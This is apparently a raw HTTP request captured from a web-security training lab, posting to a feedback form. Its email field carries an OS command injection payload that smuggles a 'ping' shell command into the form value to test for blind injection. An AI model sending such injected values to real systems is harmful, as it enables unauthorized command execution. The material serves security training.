 Pretty Raw Hex
1 POST /feedback/submit HTTP/2
2 Host: 0acc00b503b1268c8125e875009600bc.web-security-academy.net
3 Cookie: session=QKp78f9yBDPslLmXJsZyACKRQ94Cn5nk
4 Content-Length: 80
5 Sec-Ch-Ua: "Not(A:Brand";v="24", "Chromium";v="122"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0acc00b503b1268c8125e875009600bc.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0acc00b503b1268c8125e875009600bc.web-security-academy.net/feedback
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 csrf=taC0zayxPrXt48CIxsJmP3iFxugbFYtI&name=a&email=b%40g.com||ping+-c+10+127.0.0.1||&subject=c&message=a